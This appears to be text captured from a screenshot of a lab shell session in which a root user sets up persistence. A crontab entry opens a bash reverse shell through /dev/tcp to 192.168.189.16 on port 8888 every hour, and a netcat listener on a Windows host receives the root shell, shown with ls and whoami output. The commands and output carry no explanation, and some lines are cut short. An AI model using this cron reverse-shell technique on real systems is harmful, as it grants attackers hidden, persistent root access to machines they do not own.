 root@y5neko-virtual-machine:~# crontab -
awdwad
^[^Croot@y5neko-virtual-machine:~# crontab -e
No modification made
root@y5neko-virtual-machine:~# ping 192.168.189.16
PING 192.168.189.16 (192.168.189.16) 56(84) bytes of dat
64 比特，来自 192.168.189.16: icmp_seq=1 ttl=128 时间=0.
64 比特，来自 192.168.189.16: icmp_seq=2 ttl=128 时间=0.
64 比特，来自 192.168.189.16: icmp_seq=3 ttl=128 时间=0.
^C
--- 192.168.189.16 ping 统计 ---
已发送 3 个包， 已接收 3 个包, 0% 包丢失, 耗时 2056 毫秒
rtt min/avg/max/mdev = 0.383/0.600/0.839/0.186 ms
root@y5neko-virtual-machine:~# (crontab -l;echo '*/60 * * * *   exec 9<> /dev/tcp/192.168.189.16/8888;exec 0<&9;exec 1>&9   2>&1;/bin/bash --noprofile -i')|cronta
b -
root@y5neko-virtual-machine:~# crontab -l
*/60 * * * *   exec 9<> /dev/tcp/192.168.189.16/8888;exec 0<&9;exec 1>&9   2>&1;/bin/bash --noprofile -i
root@y5neko-virtual-machine:~# crontab -e
crontab: installing new crontab
root@y5neko-virtual-machine:~# (crontab -l;echo '*/60 * * * * exec 9<> /dev/tcp/192.168.189.16/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i')|crontab -
root@y5neko-virtual-machine:~# crontab -l
*/60 * * * * exec 9<> /dev/tcp/192.168.189.16/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i
H:\工具\netcat>nc -nvlp 8888
listening on [any] 8888 ...
connect to [192.168.189.16] from (UNKNOWN) [192.168.189.16] 63396
root@y5neko-virtual-machine:~# ls
ls
mysql_data
snap
test
vhost
VIPER
website_data
root@y5neko-virtual-machine:~# whoami
whoami
root
root@y5neko-virtual-machine:~#
nc.exe
Search